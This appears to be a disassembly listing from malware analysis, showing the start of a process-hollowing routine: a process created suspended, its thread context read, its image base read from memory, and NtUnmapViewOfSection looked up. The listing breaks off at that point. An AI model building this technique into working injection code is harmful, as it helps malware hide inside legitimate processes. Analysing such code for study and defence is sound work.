 push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
mov ecx, [ebp+lpApplicationName]
push ecx ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_401313
push 4 ; flProtect
push 1000h ; flAllocationType
push 2CCh ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov [ebp+lpContext], eax
mov edx, [ebp+lpContext]
mov dword ptr [edx], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:GetThreadContext
test eax, eax
jz loc_40130D
mov [ebp+Buffer], 0
mov [ebp+lpBaseAddress], 0
mov [ebp+var_64], 0
push 0 ; lpNumberOfBytesRead
push 4 ; nSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+0A4h]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:ReadProcessMemory
push offset ProcName ; "NtUnmapViewOfSection"